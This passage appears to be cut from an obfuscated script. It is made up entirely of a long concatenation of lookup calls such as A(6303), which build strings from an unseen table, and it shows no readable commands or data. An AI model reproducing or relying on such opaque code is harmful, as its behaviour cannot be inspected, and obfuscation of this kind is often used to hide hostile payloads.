A(6303) + A(22464) + A(3989) + A(16109) + A(29542) + A(32600) + A(6257) + A(6090) + A(28285) + A(16536) + A(3274) + A(28029) + A(12463) + A(22592) + A(18042) + A(25541) + A(14514) + A(27711) + A(22886) + A(32514) + A(20195) + A(33015) + A(30280) + A(8441) + A(8459) + A(32203) + A(3334) + A(25076) + A(31844) + A(30011) + A(28774)) + (A(731) + A(17614) + A(23003) + A(24521) + A(19204) + A(2912) + A(11676) + A(20197) + A(30718) + A(26326) + A(9203) + A(30712) + A(20635) + A(10995) + A(31217) + A(1996) + A(19644) + A(6239) + A(11027) + A(5892) + A(10796) + A(9358) + A(3777) + A(11227) + A(34394) + A(8039) + A(23780) + A(7884) + A(21288) + A(15694) + A(16742) + A(1781) + A(5789) + A(9660) + A(33211) + A(18714) + A(15156) + A(33370) + A(766) + A(34438) + A(14703) + A(23362) + A(20120) + A(16770) + A(20049) + A(28780) + A(9058) + A(30667) + A(21255) + A(22650) + A(27518) + A(9527) + A(6315) + A(12120) + A(31512) + A(12117) + A(23805) + A(33621) + A(21101) + A(24450) + A(7851) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(18296) + A(962) + A(27832) + A(5902) + A(4003) + A(29410) + A(31963) + A(26850) + A(16172) + A(11067) + A(3651) + A(4842) + A(32849) + A(33470) + A(16931) + A(29354) + A(6012) + A(29058) + A(22496) + A(19157) + A(15659) + A(18034) + A(8320) + A(6515) + A(6176) + A(24053) + A(1337) + A(11953) + A(25736) + A(11299) + A(19946) + A(12979) + A(33078)) + (A(12743) + A(23087) + A(23135) + A(20363) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(27474) + A(25276) + A(26080) + A(4266) + A(23616) + A(860) + A(12576) + A(9260) + A(10573) + A(5466) + A(10137) + A(6340) + A(13800) + A(18198) + A(12142) + A(15401) + A(22567) + A(11515) + A(3372) + A(22018) + A(26992) + A(28879) + A(33420) + A(32516) + A(12665) + A(9932) + A(20407) + A(33987) + A(19049) + A(14925) + A(19455) + A(5227) + A(9308) + A(2786) + A(29530) + A(20377) + A(24464) + A(1459) + A(21497) + A(9485) + A(18714) + A(15156) + A(33370) + A(766) + A(34438) + A(14703) + A(7039) + A(19587) + A(18611) + A(31027) + A(30744) + A(29884) + A(32535) + A(18968) + A(20426) + A(16878) + A(4181) + A(15227) + A(22278) + A(9079) + A(27871) + A(5426) + A(24583) + A(1915) + A(12600) + A(33448) + A(28970) + A(34034) + A(25995) + A(16737) + A(21538) + A(4947) + A(6099) + A(7508) + A(26908) + A(22009) + A(4400) + A(10026) + A(24003) + A(6288) + A(8612) + A(1287) + A(30481) + A(3478) + A(18364) + A(23333) + A(9149) + A(13590) + A(23155) + A(11296) + A(28087)) + (A(8134) + A(13544) + A(6096) + A(10880) + A(6034) + A(5828) + A(13665) + A(6303) + A(22464) + A(2612) + A(11875) + A(20639) + A(27509) + A(20168) + A(6872) + A(15778) + A(29600) + A(1358) + A(8457) + A(18964) + A(26622) + A(14444) + A(20652) + A(6402) + A(29431) + A(15804) + A(19456) + A(2637) + A(29771) + A(14401) + A(30536) + A(5583) + A(18096) + A(23064) + A(13676) + A(28326) + A(24892) + A(23310) + A(26015) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(7565) + A(13944) + A(10980) + A(26293) + A(7838) + A(29345) + A(2516) + A(10872) + A(21349) + A(20347) + A(19401) + A(24033) + A(13038) + A(10924) + A(25469) + A(5653) + A(25577) + A(6351) + A(14027) + A(15266) + A(30310) + A(9719) + A(29905) + A(23972) + A(20155) + A(660) + A(14090) + A(23104) + A(10785) + A(14306) + A(1748) + A(8796) + A(18477) + A(18926) + A(9801) + A(8759) + A(26472) + A(12551) + A(27717) + A(34307) + A(19065) + A(5774) + A(21868) + A(442) + A(26888) + A(2930) + A(23423) + A(29408) + A(4401) + A(22237) + A(6177) + A(17447) + A(13066) + A(34130) + A(13395)) + (A(28439) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(12824) + A(13251) + A(15395) + A(31919) + A(12185) + A(32664) + A(26032) + A(5861) + A(4972) + A(8126) + A(8094) + A(1798) + A(8429) + A(25366) + A(29071) + A(11338) + A(12992) + A(31966) + A(4169) + A(29333) + A(30875) + A(11845) + A(8478) + A(1245) + A(4423) + A(11312) + A(11619) + A(4705) + A(1861) + A(4888) + A(12704) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(27474) + A(15458) + A(29468) + A(25833) + A(12444) + A(12656) + A(29621) + A(12170) + A(33057) + A(10516) + A(2774) + A(21195) + A(21501) + A(29569) + A(32799) + A(27022) + A(15649) + A(27382) + A(30976) + A(27295) + A(18667) + A(19971) + A(10923) + A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(20235) + A(22684) + A(24829) + A(31208) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(12241) + A(7331) + A(28338) + A(12951) + A(2240) + A(5197) + A(26040) + A(30712) + A(2969) + A(12837) + A(23761) + A(12942) + A(15232) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(27565) + A(15975)) + (A(5953) + A(23935) + A(14125) + A(29605) + A(33924) + A(19065) + A(18592) + A(29891) + A(7934) + A(12284) + A(26890) + A(11062) + A(22673) + A(9789) + A(10924) + A(25469) + A(16604) + A(14795) + A(34135) + A(10334) + A(7145) + A(25932) + A(30451) + A(11271) + A(23898) + A(20598) + A(1380) + A(3134) + A(19437) + A(5940) + A(25366) + A(7593) + A(26172) + A(28433) + A(32842) + A(6648) + A(30736) + A(24202) + A(11164) + A(11386) + A(19578) + A(18294) + A(11627) + A(16327) + A(5437) + A(26306) + A(34099) + A(24223) + A(33422) + A(25243) + A(15665) + A(12333) + A(15470) + A(30114) + A(20589) + A(34286) + A(1935) + A(22174) + A(12718) + A(27397) + A(15542) + A(22960) + A(12543) + A(11050) + A(14680) + A(3850) + A(25268) + A(21840) + A(4862) + A(3514) + A(33472) + A(9626) + A(26019) + A(34075) + A(1533) + A(33431) + A(1066) + A(18844) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(33128) + A(3944) + A(7429) + A(5085) + A(11005) + A(14744) + A(11737) + A(17007) + A(33370) + A(22357) + A(21115) + A(20523) + A(21308) + A(25366) + A(7593) + A(26172) + A(28433)) + (A(32842) + A(6648) + A(30736) + A(27251) + A(5800) + A(3996) + A(27440) + A(11371) + A(19277) + A(27907) + A(8132) + A(1925) + A(30613) + A(13761) + A(6595) + A(10964) + A(7988) + A(31790) + A(33545) + A(33485) + A(16762) + A(25914) + A(24832) + A(6175) + A(18476) + A(9728) + A(31900) + A(2617) + A(2847) + A(24844) + A(23016) + A(28952) + A(33832) + A(33327) + A(18899) + A(5206) + A(20103) + A(3103) + A(10756) + A(5060) + A(4163) + A(22143) + A(19272) + A(15941) + A(16220) + A(16216) + A(5899) + A(25812) + A(11462) + A(12182) + A(15780) + A(4272) + A(20289) + A(32422) + A(28107) + A(17143) + A(24719) + A(27089) + A(29945) + A(7810) + A(14161) + A(19005) + A(11793) + A(10923) + A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(28241) + A(26434) + A(12085) + A(10861) + A(20725) + A(31735) + A(29494) + A(33682) + A(34389) + A(1711) + A(10935) + A(25944) + A(14326) + A(14125) + A(29605) + A(33924) + A(19065) + A(18592) + A(29891) + A(13618) + A(26149) + A(32594) + A(2824) + A(9536) + A(13711) + A(13275) + A(12694) + A(7573) + A(3779) + A(12453) + A(682)) + (A(27681) + A(5206) + A(20103) + A(3103) + A(10756) + A(5060) + A(4163) + A(22143) + A(18850) + A(909) + A(21265) + A(16552) + A(28748) + A(5370) + A(9608) + A(30183) + A(16484) + A(16851) + A(19708) + A(14221) + A(23421) + A(6381) + A(12125) + A(6402) + A(31123) + A(11260) + A(13814) + A(13240) + A(5484) + A(8002) + A(12040) + A(26873) + A(2624) + A(14514) + A(8233) + A(13607) + A(6964) + A(14739) + A(9896) + A(2022) + A(27512) + A(28602) + A(24728) + A(24647) + A(22489) + A(11749) + A(20895) + A(17175) + A(21265) + A(16552) + A(28748) + A(5370) + A(9608) + A(30183) + A(16484) + A(16708) + A(7305) + A(4632) + A(27087) + A(8523) + A(18444) + A(32241) + A(15401) + A(11876) + A(21162) + A(30615) + A(10302) + A(1067) + A(16601) + A(15328) + A(22884) + A(28130) + A(8796) + A(18477) + A(3149) + A(6531) + A(8137) + A(686) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(17846) + A(5716) + A(19540) + A(17926) + A(11550) + A(4542) + A(1377) + A(20730) + A(4935) + A(4588) + A(30473) + A(1105) + A(32422) + A(28107) + A(17143)) + (A(24719) + A(27089) + A(29945) + A(7810) + A(6728) + A(22882) + A(20931) + A(11075) + A(12278) + A(3977) + A(1674) + A(757) + A(15752) + A(13461) + A(26834) + A(26126) + A(12195) + A(22087) + A(6408) + A(26772) + A(5827) + A(25580) + A(13226) + A(25477) + A(21001) + A(24942) + A(31957) + A(15246) + A(6605) + A(21222) + A(521) + A(8111) + A(27853) + A(1458) + A(22688) + A(3186) + A(6568) + A(4406) + A(33297) + A(16370) + A(18329) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(8485) + A(17258) + A(18116) + A(19599) + A(32675) + A(11299) + A(19946) + A(12979) + A(33078) + A(12743) + A(26297) + A(17240) + A(25732) + A(10240) + A(9979) + A(14863) + A(5731) + A(30364) + A(24768) + A(3558) + A(15743) + A(20604) + A(29139) + A(9399) + A(21849) + A(4428) + A(5123) + A(17620) + A(22841) + A(9634) + A(4884) + A(30410) + A(19108) + A(32600) + A(6257) + A(6090) + A(28285) + A(16536) + A(3274) + A(21311) + A(31487) + A(3249) + A(1562) + A(28431) + A(15092) + A(20730) + A(31892) + A(25994) + A(6841) + A(22449) + A(6517) + A(32598) + A(20228)) + (A(21625) + A(12694) + A(25883) + A(24792) + A(9993) + A(9503) + A(31035) + A(26755) + A(15682) + A(13980) + A(29812) + A(30095) + A(29057) + A(29689) + A(6445) + A(18203) + A(15842) + A(6478) + A(10487) + A(18514) + A(5802) + A(15691) + A(27539) + A(30882) + A(23046) + A(25670) + A(9476) + A(23034) + A(8285) + A(22387) + A(6601) + A(1943) + A(8535) + A(34242) + A(1380) + A(5516) + A(29979) + A(14963) + A(8266) + A(13980) + A(29812) + A(30095) + A(29057) + A(29689) + A(6445) + A(32700) + A(649) + A(6985) + A(18043) + A(17038) + A(32842) + A(8047) + A(1421) + A(8906) + A(31835) + A(16475) + A(29976) + A(31602) + A(28431) + A(15092) + A(20730) + A(31892) + A(25994) + A(6841) + A(8490) + A(18758) + A(1299) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(26785) + A(26339) + A(17812) + A(26119) + A(21849) + A(4428) + A(5123) + A(17620) + A(22841) + A(9634) + A(4884) + A(22883) + A(14261) + A(2392) + A(6650) + A(2536) + A(3594) + A(30724) + A(13560) + A(16484) + A(17169) + A(11456) + A(14934) + A(20109) + A(31800) + A(23898) + A(2823)) + (A(23020) + A(9047) + A(30605) + A(27156) + A(2740) + A(6900) + A(20340) + A(24233) + A(5437) + A(21414) + A(17064) + A(14105) + A(3689) + A(4573) + A(16678) + A(24483) + A(14184) + A(16944) + A(16762) + A(19179) + A(17616) + A(7978) + A(18149) + A(26469) + A(6222) + A(16046) + A(11222) + A(4816) + A(15538) + A(33109) + A(7124) + A(4064) + A(14470) + A(29344) + A(26361) + A(30359) + A(13787) + A(15674) + A(14593) + A(26631) + A(12097) + A(20638) + A(12515) + A(33816) + A(28154) + A(6314) + A(27853) + A(1458) + A(22688) + A(3186) + A(6568) + A(4406) + A(9313) + A(617) + A(23938) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(26785) + A(33146) + A(6517) + A(33074) + A(3237) + A(4129) + A(31989) + A(16049) + A(8737) + A(17456) + A(32057) + A(25567) + A(25439) + A(5012) + A(32193) + A(22524) + A(7448) + A(31143) + A(1009) + A(34371) + A(25272) + A(30795) + A(16043) + A(24249) + A(29497) + A(21571) + A(13153) + A(32838) + A(28617) + A(16203) + A(16086) + A(16794) + A(8821) + A(2865) + A(1624) + A(11817) + A(34397) + A(33002) + A(14008)) + (A(4333) + A(15064) + A(17729) + A(21513) + A(13899) + A(34361) + A(28820) + A(14765) + A(31415) + A(20683) + A(15464) + A(1309) + A(16716) + A(27374) + A(33040) + A(13509) + A(23608) + A(9582) + A(28490) + A(5358) + A(13868) + A(3584) + A(9927) + A(34154) + A(25398) + A(2228) + A(15023) + A(13030) + A(6540) + A(19800) + A(17994) + A(14449) + A(13710) + A(17248) + A(11556) + A(32193) + A(22524) + A(7448) + A(31143) + A(1009) + A(34371) + A(25272) + A(4549) + A(25982) + A(1486) + A(29773) + A(20803) + A(6286) + A(1355) + A(27282) + A(18450) + A(9231) + A(7610) + A(19182) + A(5395) + A(3620) + A(5642) + A(34269) + A(13297) + A(7599) + A(15513) + A(32135) + A(26473) + A(18144) + A(12137) + A(13038) + A(10924) + A(25469) + A(5653) + A(25577) + A(6351) + A(7382) + A(5817) + A(1375) + A(17918) + A(9214) + A(12169) + A(18576) + A(10987) + A(2525) + A(652) + A(26237) + A(21768) + A(32822) + A(29365) + A(21317) + A(9075) + A(22205) + A(11462) + A(17682) + A(21983) + A(9750) + A(32628) + A(29697) + A(21455) + A(18452) + A(20049) + A(28780) + A(9058) + A(30667)) + (A(21255) + A(9638) + A(10842) + A(2869) + A(20693) + A(29424) + A(14863) + A(5731) + A(30364) + A(24768) + A(3558) + A(15743) + A(24963) + A(24755) + A(2127) + A(16936) + A(8947) + A(5409) + A(24641) + A(10690) + A(24900) + A(17921) + A(16632) + A(33199) + A(11439) + A(20346) + A(4877) + A(6851) + A(3595) + A(26703) + A(7111) + A(6449) + A(10659) + A(14309) + A(23978) + A(14809) + A(20820) + A(5237) + A(10313) + A(18269) + A(10740) + A(17150) + A(11551) + A(30252) + A(3319) + A(20725) + A(31735) + A(29494) + A(33682) + A(34389) + A(1711) + A(21631) + A(33934) + A(9826) + A(14146) + A(5041) + A(7477) + A(30075) + A(33470) + A(24849) + A(1525) + A(11614) + A(16039) + A(29251) + A(17611) + A(11719) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(32489) + A(23042) + A(22816) + A(18198) + A(4068) + A(24342) + A(32027) + A(16217) + A(16571) + A(31939) + A(19742) + A(21651) + A(18378) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(32489) + A(19726) + A(28225) + A(982) + A(26656) + A(29655) + A(23071)) + (A(9542) + A(12665) + A(6391) + A(26640) + A(24602) + A(32781) + A(15527) + A(10373) + A(5669) + A(26114) + A(32871) + A(15295) + A(21288) + A(25011) + A(6320) + A(11661) + A(26417) + A(13119) + A(22130) + A(5274) + A(17526) + A(28750) + A(23404) + A(12939) + A(3956) + A(27653) + A(15388) + A(21348) + A(2285) + A(3405) + A(15431) + A(12611) + A(16525) + A(13153) + A(33836) + A(13047) + A(20915) + A(8093) + A(5562) + A(16018) + A(31398) + A(26110) + A(18133) + A(9582) + A(4889) + A(19910) + A(33131) + A(9835) + A(17550) + A(5701) + A(31429) + A(32741) + A(32612) + A(16726) + A(24294) + A(13889) + A(2543) + A(21516) + A(26670) + A(23228) + A(18016) + A(31161) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(33128) + A(26667) + A(22195) + A(13802) + A(23551) + A(28971) + A(31790) + A(33545) + A(33485) + A(16762) + A(25914) + A(24832) + A(5986) + A(19802) + A(5228) + A(14779) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(27565) + A(5400) + A(32264) + A(16638) + A(14902) + A(21894) + A(3979) + A(5702) + A(27057) + A(12576) + A(8895) + A(10846)) + (A(24159) + A(21907) + A(30950) + A(10100) + A(19713) + A(12489) + A(18110) + A(8459) + A(31678) + A(11022) + A(3856) + A(3887) + A(7271) + A(23136) + A(11320) + A(3473) + A(16662) + A(31657) + A(13665) + A(5105) + A(23200) + A(25183) + A(33261) + A(25573) + A(1607) + A(26114) + A(32871) + A(15295) + A(21288) + A(25011) + A(6320) + A(11661) + A(7561) + A(2030) + A(13189) + A(21894) + A(3979) + A(5702) + A(27057) + A(12576) + A(8895) + A(10846) + A(24159) + A(18240) + A(31146) + A(4753) + A(22942) + A(30623) + A(11158) + A(3645) + A(30776) + A(19692) + A(31062) + A(3666) + A(18937) + A(21460) + A(21139) + A(13044) + A(645) + A(32635) + A(29884) + A(5457) + A(18107) + A(13469) + A(14677) + A(21591) + A(20582) + A(7241) + A(5935) + A(31010) + A(29812) + A(30095) + A(24278) + A(1654) + A(13204) + A(10502) + A(16278) + A(12228) + A(18927) + A(32582) + A(26697) + A(31991) + A(30382) + A(30690) + A(10677) + A(11330) + A(23167) + A(2849) + A(25366) + A(7593) + A(26172) + A(28433) + A(32842) + A(6648) + A(30736) + A(30192) + A(16372) + A(18548) + A(26749) + A(10923)) + (A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(28241) + A(10412) + A(12004) + A(7691) + A(28084) + A(12770) + A(13299) + A(33215) + A(5409) + A(10234) + A(6939) + A(3348) + A(23542) + A(27936) + A(34227) + A(20789) + A(20481) + A(7135) + A(6126) + A(10796) + A(11056) + A(20474) + A(23483) + A(2233) + A(25948) + A(34424) + A(26272) + A(6701) + A(19687) + A(27274) + A(34289) + A(27065) + A(32770) + A(27368) + A(25006) + A(4558) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(1717) + A(15169) + A(14622) + A(18394) + A(28434) + A(3968) + A(28876) + A(8956) + A(34358) + A(3451) + A(15994) + A(32536) + A(31831) + A(18170) + A(15390) + A(31204) + A(23589) + A(7514) + A(12464) + A(15234) + A(27823) + A(3140) + A(17869) + A(11238) + A(26730) + A(10073) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(4065) + A(26517) + A(34151) + A(16229) + A(23696) + A(22633) + A(20076) + A(10912) + A(21564) + A(8320) + A(17916) + A(12450) + A(21720) + A(25910) + A(19515) + A(28974) + A(4638) + A(23294) + A(16187) + A(15858) + A(34244) + A(16593)) + (A(10436) + A(25347) + A(15788) + A(10577) + A(31208) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(32945) + A(1702) + A(31440) + A(30087) + A(33079) + A(1134) + A(12224) + A(1103) + A(6569) + A(4423) + A(12315) + A(22505) + A(22037) + A(20874) + A(14128) + A(34003) + A(22217) + A(27658) + A(6406) + A(7428) + A(24803) + A(465) + A(16796) + A(23630) + A(1378) + A(11321) + A(19205) + A(15502) + A(27636) + A(24727) + A(30360) + A(34349) + A(17089) + A(8568) + A(31660) + A(18559) + A(23724) + A(19125) + A(11319) + A(17465) + A(10946) + A(4846) + A(30514) + A(29056) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(9872) + A(16523) + A(13500) + A(10848) + A(32714) + A(33011) + A(27493) + A(897) + A(26112) + A(3974) + A(11886) + A(25523) + A(13128) + A(31608) + A(6829) + A(1450) + A(30253) + A(18833) + A(4185) + A(6150) + A(10362) + A(31147) + A(1523) + A(30853) + A(2365) + A(745) + A(4439) + A(33152) + A(6301) + A(6260) + A(15656) + A(31728) + A(33708) + A(14387) + A(29514) + A(27059) + A(19864) + A(18065) + A(3203) + A(5984) + A(12199)) + (A(1938) + A(14549) + A(21343) + A(19679) + A(13787) + A(15674) + A(14593) + A(26732) + A(9773) + A(7714) + A(29175) + A(24062) + A(26623) + A(7992) + A(23143) + A(2355) + A(24294) + A(22064) + A(8483) + A(17838) + A(26207) + A(3442) + A(11232) + A(11438) + A(25717) + A(27524) + A(23608) + A(9582) + A(21240) + A(12475) + A(18130) + A(20219) + A(16711) + A(16009) + A(6129) + A(22456) + A(12986) + A(5892) + A(10796) + A(12631) + A(1248) + A(2358) + A(8653) + A(26287) + A(5621) + A(25827) + A(22940) + A(18936) + A(18250) + A(24686) + A(30538) + A(25231) + A(33206) + A(24958) + A(6742) + A(13200) + A(33842) + A(17614) + A(23003) + A(24521) + A(19073) + A(13415) + A(24569) + A(31996) + A(31593) + A(32702) + A(21231) + A(32223) + A(15156) + A(33370) + A(9681) + A(31243) + A(4001) + A(26709) + A(9748) + A(9842) + A(32144) + A(13191) + A(24855) + A(15858) + A(24348) + A(15751) + A(3427) + A(15515) + A(8418) + A(3009) + A(4445) + A(17947) + A(12986) + A(5892) + A(10796) + A(12631) + A(1248) + A(2358) + A(8653) + A(26287) + A(21012) + A(31717) + A(12210) + A(14360)) + (A(24803) + A(28020) + A(15008) + A(29244) + A(779) + A(8388) + A(32922) + A(741) + A(7355) + A(32950) + A(8796) + A(18477) + A(3938) + A(14678) + A(5093) + A(27838) + A(25581) + A(26221) + A(10597) + A(20429) + A(32664) + A(26032) + A(29950) + A(3694) + A(15271) + A(32177) + A(7629) + A(25246) + A(2297) + A(26792) + A(2120) + A(18e3) + A(15831) + A(11959) + A(10671) + A(3804) + A(22544) + A(11214) + A(5074) + A(19998) + A(14921) + A(4816) + A(15538) + A(15806) + A(12797) + A(17111) + A(10345) + A(3234) + A(33053) + A(33939) + A(22940) + A(18936) + A(18250) + A(24686) + A(30538) + A(25231) + A(33206) + A(24958) + A(17451) + A(18259) + A(32194) + A(13980) + A(29812) + A(30095) + A(15732) + A(25100) + A(31024) + A(27921) + A(23202) + A(28771) + A(2696) + A(25362) + A(22794) + A(18990) + A(16294) + A(18617) + A(34237) + A(12428) + A(33958) + A(7075) + A(33897) + A(26741) + A(12230) + A(16563) + A(1267) + A(31952) + A(9681) + A(31243) + A(4001) + A(26709) + A(9748) + A(14735) + A(27913) + A(25781) + A(15182) + A(11801) + A(20504) + A(2870) + A(19757) + A(28106)) + (A(3927) + A(3736) + A(533) + A(20239) + A(31607) + A(458) + A(13146) + A(552) + A(31902) + A(25511) + A(19464) + A(33340) + A(13704) + A(30780) + A(1069) + A(2634) + A(3797) + A(23494) + A(2353) + A(33827) + A(9420) + A(788) + A(24427) + A(3223) + A(17555) + A(17979) + A(27217) + A(15296) + A(17889) + A(9824) + A(32760) + A(20498) + A(22451) + A(13031) + A(6537) + A(30361) + A(31338) + A(17393) + A(21367) + A(16477) + A(26308) + A(19360) + A(18957) + A(34036) + A(5035) + A(13960) + A(21943) + A(12953) + A(13801) + A(8188) + A(14129) + A(20088) + A(25172) + A(9153) + A(3535) + A(25999) + A(33889) + A(5988) + A(9195) + A(25300) + A(8736) + A(3230) + A(13986) + A(23372) + A(8172) + A(19302) + A(2564) + A(31117) + A(16756) + A(13866) + A(18648) + A(11977) + A(22678) + A(5725) + A(20779) + A(31150) + A(24865) + A(4788) + A(19055) + A(26783) + A(6860) + A(2633) + A(32419) + A(25690) + A(532) + A(6886) + A(22740) + A(23804) + A(10333) + A(4653) + A(26123) + A(3825) + A(20928) + A(14974) + A(22951) + A(9943) + A(10766) + A(4710) + A(1722) + A(1128)) + (A(26155) + A(17247) + A(21689) + A(8851) + A(11632) + A(19293) + A(17213) + A(18580) + A(8147) + A(11580) + A(23658) + A(16014) + A(4248) + A(26563) + A(14116) + A(21005) + A(18792) + A(1346) + A(2661) + A(20937) + A(21747) + A(28838) + A(33345) + A(32704) + A(31652) + A(14133) + A(18589) + A(9610) + A(21284) + A(12408) + A(5587) + A(18907) + A(15182) + A(11801) + A(4032) + A(30404) + A(28172) + A(19724) + A(11910) + A(30098) + A(2795) + A(28978) + A(24032) + A(5694) + A(27416) + A(1485) + A(15282) + A(14623) + A(18128) + A(13239) + A(4045) + A(13714) + A(4270) + A(21956) + A(28654) + A(1505) + A(25116) + A(30379) + A(7789) + A(25999) + A(33889) + A(5988) + A(9195) + A(25300) + A(10650) + A(24489) + A(19863) + A(15797) + A(11715) + A(17411) + A(25513) + A(32219) + A(7308) + A(14419) + A(5788) + A(2126) + A(28931) + A(21363) + A(30221) + A(6138) + A(32181) + A(23505) + A(24842) + A(16405) + A(19537) + A(31665) + A(11859) + A(32308) + A(10410) + A(30675) + A(31874) + A(30990) + A(29211) + A(20475) + A(30325) + A(32783) + A(24957) + A(19683) + A(24065) + A(8862)) + (A(25162) + A(33907) + A(10021) + A(31640) + A(8051) + A(26295) + A(2854) + A(1724) + A(9745) + A(24248) + A(23888) + A(560) + A(8504) + A(17801) + A(12659) + A(13768) + A(5220) + A(26698) + A(5026) + A(20845) + A(10030) + A(15034) + A(10823) + A(13423) + A(14148) + A(13728) + A(31697) + A(12774) + A(9002) + A(32704) + A(31652) + A(14133) + A(18589) + A(9610) + A(9499) + A(20125) + A(5744) + A(14209) + A(20629) + A(5912) + A(14975) + A(7420) + A(24213) + A(29102) + A(34353) + A(18007) + A(32209) + A(3091) + A(20962) + A(14853) + A(31271) + A(12351) + A(19503) + A(25963) + A(5205) + A(25789) + A(24316) + A(26913) + A(27157) + A(27186) + A(16492) + A(30642) + A(26268) + A(3803) + A(21375) + A(2399) + A(22044) + A(34357) + A(33112) + A(1656) + A(29714) + A(10668) + A(3541) + A(8841) + A(9743) + A(18512) + A(26442) + A(1817) + A(31050) + A(24087) + A(28666) + A(13202) + A(32272) + A(8218) + A(984) + A(33302) + A(29815) + A(3492) + A(26256) + A(16741) + A(26263) + A(20213) + A(32109) + A(21551) + A(26673) + A(16614) + A(25189) + A(16339) + A(26151) + A(11378)) + (A(17991) + A(8879) + A(9311) + A(24471) + A(2552) + A(14479) + A(1318) + A(2328) + A(3039) + A(13858) + A(2311) + A(7174) + A(16955) + A(9624) + A(13890) + A(3919) + A(1597) + A(4561) + A(8832) + A(19085) + A(23758) + A(4354) + A(27718) + A(10896) + A(15438) + A(25841) + A(1156) + A(14860) + A(23466) + A(29910) + A(2773) + A(27741) + A(33119) + A(6875) + A(17497) + A(6410) + A(3354) + A(14903) + A(15532) + A(28065) + A(25038) + A(20970) + A(4382) + A(27968) + A(33028) + A(7628) + A(31289) + A(17049) + A(10720) + A(11595) + A(28304) + A(13447) + A(20660) + A(9170) + A(23340) + A(12232) + A(10048) + A(2078) + A(33707) + A(12603) + A(4315) + A(10979) + A(33256) + A(5159) + A(17731) + A(25878) + A(26967) + A(23665) + A(22419) + A(26424) + A(7596) + A(28103) + A(15343) + A(12934) + A(6028) + A(1349) + A(24847) + A(25139) + A(28805) + A(4633) + A(5865) + A(34011) + A(25964) + A(32324) + A(7968) + A(13504) + A(14216) + A(14793) + A(28569) + A(13985) + A(31777) + A(17780) + A(1581) + A(3022) + A(33315) + A(9569) + A(3290) + A(25196) + A(11874) + A(29487)) + (A(13808) + A(34421) + A(11538) + A(9449) + A(14617) + A(7490) + A(8998) + A(12341) + A(18426) + A(34284) + A(28565) + A(7447) + A(15597) + A(21099) + A(26862) + A(17542) + A(5855) + A(17588) + A(9781) + A(27806) + A(31876) + A(16911) + A(1991) + A(9483) + A(21498) + A(32788) + A(705) + A(9747) + A(13597) + A(13209) + A(12956) + A(10701) + A(17627) + A(24351) + A(10384) + A(29340) + A(22343) + A(1011) + A(4465) + A(4941) + A(31520) + A(2481) + A(5968) + A(5736) + A(8355) + A(18654) + A(16567) + A(26384) + A(3778) + A(29353) + A(10432) + A(27162) + A(19826) + A(21817) + A(12293) + A(28097) + A(10921) + A(10602) + A(14659) + A(13006) + A(9341) + A(1644) + A(25264) + A(13300) + A(18465) + A(18902) + A(13448) + A(19502) + A(6056) + A(18409) + A(33220) + A(20282) + A(4757) + A(1984) + A(13284) + A(15304) + A(27677) + A(17217) + A(10001) + A(32713) + A(23628) + A(26239) + A(33386) + A(11896) + A(15159) + A(4451) + A(29913) + A(30136) + A(1649) + A(29369) + A(16556) + A(438) + A(1461) + A(15791) + A(17457) + A(7126) + A(28462) + A(17807) + A(11080) + A(23749)) + (A(12352) + A(13173) + A(13113) + A(4475) + A(22236) + A(15724) + A(9321) + A(26338) + A(16016) + A(2783) + A(12830) + A(9809) + A(24772) + A(11476) + A(2718) + A(9933) + A(11693) + A(18782) + A(32018) + A(23669) + A(25288) + A(22025) + A(15901) + A(12280) + A(33659) + A(11936) + A(2733) + A(8745) + A(6618) + A(11332) + A(27852) + A(21332) + A(27008) + A(10495) + A(28400) + A(28590) + A(20379) + A(30478) + A(21434) + A(10515) + A(34156) + A(22682) + A(22889) + A(18108) + A(16407) + A(29990) + A(1903) + A(7944) + A(31441) + A(11568) + A(11065) + A(9694) + A(32319) + A(32216) + A(8808) + A(10928) + A(31276) + A(26515) + A(21366) + A(21715) + A(2868) + A(4548) + A(8082) + A(4601) + A(22820) + A(28593) + A(25153) + A(3560) + A(18429) + A(28388) + A(14693) + A(32161) + A(8885) + A(28053) + A(1036) + A(9072) + A(32010) + A(26286) + A(8507) + A(31758) + A(17472) + A(19008) + A(5740) + A(9620) + A(10431) + A(28453) + A(17771) + A(30611) + A(17291) + A(587) + A(5925) + A(24504) + A(14714) + A(18504) + A(7446) + A(27587) + A(28633) + A(27378) + A(21972) + A(28554)) + (A(4305) + A(13025) + A(19020) + A(32953) + A(24166) + A(23988) + A(10860) + A(17650) + A(9938) + A(19161) + A(19907) + A(14917) + A(13011) + A(29751) + A(9412) + A(24984) + A(23919) + A(15073) + A(3907) + A(21400) + A(22741) + A(32624) + A(3740) + A(18461) + A(15764) + A(10746) + A(8150) + A(14035) + A(23119) + A(5691) + A(12415) + A(15944) + A(24960) + A(3001) + A(19866) + A(4340) + A(4326) + A(33025) + A(23960) + A(1806) + A(25413) + A(29500) + A(30042) + A(3291) + A(16272) + A(1764) + A(13279) + A(29856) + A(10032) + A(994) + A(24962) + A(19392) + A(18870) + A(6287) + A(11141) + A(10341) + A(5508) + A(9446) + A(28073) + A(17832) + A(19536) + A(12348) + A(24605) + A(6727) + A(9856) + A(31674) + 